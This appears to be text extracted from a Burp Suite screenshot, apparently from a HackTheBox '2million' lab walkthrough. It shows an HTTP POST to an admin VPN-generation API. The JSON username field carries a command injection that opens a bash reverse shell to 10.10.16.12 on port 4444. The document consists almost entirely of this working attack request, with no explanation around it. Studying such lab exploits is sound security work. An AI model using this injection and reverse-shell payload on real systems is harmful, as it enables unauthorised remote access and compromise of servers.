 Request
Pretty Raw Hex
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://2million.htb/home
8 Connection: keep-alive
9 Cookie: PHPSESSID=jd6r898v36on9h97tqe1kmaqr3
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Length: 28
13 Content-Type: application/json
14
15 {
16 "username":"Tanades; /bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.16.12/4444 0>&1'"
17 }